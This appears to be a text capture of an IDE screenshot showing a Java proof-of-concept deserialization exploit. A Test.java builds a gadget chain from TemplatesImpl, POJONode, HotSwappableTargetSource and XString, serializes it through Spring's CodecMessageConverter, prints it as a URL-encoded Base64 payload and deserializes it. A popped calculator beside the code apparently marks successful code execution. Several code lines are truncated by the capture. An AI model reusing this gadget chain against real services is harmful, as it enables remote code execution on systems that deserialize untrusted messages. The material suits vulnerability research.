 m pom.xml (Seaclouds)
Test.java
25 public class Test {
26 public static void main(String[] args) throws Exception { args: []
40
41 setFieldValue(hotSwappableTargetSource, name: "target", pojoNode); pojoNode: Method threw 'java.lang.RuntimeExceptio
42 setFieldValue(hotSwappableTargetSource1, name: "target", new XString( val: "a")); hotSwappableTargetSource1: "HotSwapp
43
44 CodecMessageConverter codecMessageConverter = new CodecMessageConverter(new
45 GenericMessage genericMessage = new GenericMessage(hashMap); genericMessag
46 byte[] decodemsg = (byte[]) codecMessageConverter.fromMessage(genericMessage
47 System.out.println(URLEncoder.encode(Base64.getEncoder().encodeToString(deco
48
Message<?> messagecode = codecMessageConverter.toMessage(decodemsg, (Message
50 messagecode.getPayload();
51 }
52
53 @ public static void setFieldValue(Object obj, String name, Object value) throws E
54 Field field = obj.getClass().getDeclaredField(name);
55 field.setAccessible(true);
56 field.set(obj, value);
57 }
Threads & Variables Console
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p args = {String[0]@1625} []
templates = {TemplatesImpl@1626}
pojoNode = {POJONode@1627} Method threw 'java.lang.RuntimeException' exception. Cannot evaluate com.faster
hotSwappableTargetSource = {HotSwappableTargetSource@1628} Method threw 'java.lang.RuntimeException' exc
hotSwappableTargetSource1 = {HotSwappableTargetSource@1629} "HotSwappableTargetSource for target: a"
hashMap = {HashMap@1630} size = 2
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =